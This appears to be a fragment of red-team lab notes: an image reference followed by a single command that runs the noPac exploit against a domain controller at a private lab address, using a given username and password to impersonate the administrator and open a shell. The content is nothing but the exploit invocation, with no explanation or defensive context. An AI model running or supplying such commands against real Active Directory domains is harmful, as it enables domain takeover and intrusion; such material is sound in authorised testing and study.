python3 noPac.py redteam.red/saul:'admin!@#45' -dc-ip 10.10.10.8 -dc-host owa -shell --impersonate administrator -use-ldap